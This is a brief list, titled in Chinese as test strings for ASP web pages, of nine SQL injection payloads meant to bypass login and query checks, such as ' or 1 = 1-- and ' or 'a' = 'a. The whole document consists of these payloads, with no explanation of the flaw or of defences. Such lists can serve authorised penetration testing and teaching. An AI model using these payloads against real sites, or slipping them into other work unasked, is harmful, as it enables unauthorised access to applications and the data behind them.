 針對ASP網頁所用測試字串

1. ‘ or 1 = 1--
2. “ or 1 = 1--
3. or 1 = 1--
4. ‘ or ‘ ‘ = ‘
5. ‘ or ‘a’ = ‘a
6. “ or “a” = “a
7. ‘ ) or ( ‘a’ = ‘a
8. ‘ or 1 = 1
9. ‘ or ‘1 = 1